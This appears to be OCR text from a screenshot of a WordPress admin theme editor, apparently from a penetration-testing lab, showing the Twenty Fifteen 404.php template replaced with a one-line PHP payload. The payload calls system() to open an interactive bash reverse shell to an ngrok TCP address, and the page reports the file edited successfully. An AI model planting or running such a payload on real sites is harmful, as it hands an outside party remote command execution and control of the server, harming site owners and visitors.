 192.168.113.129/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
user's Blog! 7 0 New
Edit Themes
Dashboard
File edited successfully.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
<?php
system('bash -c "bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/10392 0>&1"');
?>
Documentation: Function Name... Look Up
Update File